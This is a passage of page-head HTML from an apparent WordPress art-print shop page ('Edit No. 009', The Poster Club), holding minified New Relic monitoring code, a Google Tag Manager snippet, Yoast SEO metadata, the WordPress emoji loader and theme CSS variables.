xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Edit No. 009 - The Poster Club</title>
	<meta name="description" content="Our curated collection of art prints make it easy and effortless for you to create a beautiful art wall. Find inspiration here" />
	<link rel="canonical" href="https://theposterclub.com/art-walls/keeping-it-small/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edit No. 009" />
	<meta property="og:description" content="Our curated collection of art prints make it easy and effortless for you to create a beautiful art wall. Find inspiration here" />
	<meta property="og:url" content="https://theposterclub.com/art-walls/keeping-it-small/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2024-08-21T14:28:54+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2020/10/TPC_Artwall_13.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1323" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theposterclub.com/art-walls/keeping-it-small/","url":"https://theposterclub.com/art-walls/keeping-it-small/","name":"Edit No. 009 - The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/art-walls/keeping-it-small/#primaryimage"},"image":{"@id":"https://theposterclub.com/art-walls/keeping-it-small/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2020/10/TPC_Artwall_13.jpg","datePublished":"2020-10-06T15:28:21+00:00","dateModified":"2024-08-21T14:28:54+00:00","description":"Our curated collection of art prints make it easy and effortless for you to create a beautiful art wall. Find inspiration here","breadcrumb":{"@id":"https://theposterclub.com/art-walls/keeping-it-small/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theposterclub.com/art-walls/keeping-it-small/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/art-walls/keeping-it-small/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2020/10/TPC_Artwall_13.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2020/10/TPC_Artwall_13.jpg","width":992,"height":1323,"caption":"TPC Artwall"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/art-walls/keeping-it-small/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Walls","item":"https://theposterclub.com/art-walls/"},{"@type":"ListItem","position":3,"name":"Edit No. 009"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 